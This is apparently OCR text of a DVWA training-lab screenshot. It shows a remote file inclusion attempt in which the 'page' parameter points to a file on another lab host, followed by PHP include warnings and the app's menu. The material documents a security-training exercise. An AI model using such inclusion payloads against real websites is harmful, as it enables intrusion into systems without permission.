 Damn Vulnerable Web Ap
192.168.219.104/vulnerabilities/fi/?page=http://192. /test.html
Warning: include(192.168.219.101) [function.include]: failed to open stream: No such file or directory in /opt/lampp/htdocs/vulnerabilities/fi/index.php on line 35
Warning: include() [function.include]: Failed opening '192.168.219.101' for inclusion (include_path='.:/opt/lampp/lib/php:../../external/phpids/0.6/lib/') in /opt/lampp/htdocs
/vulnerabilities/fi/index.php on line 35
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout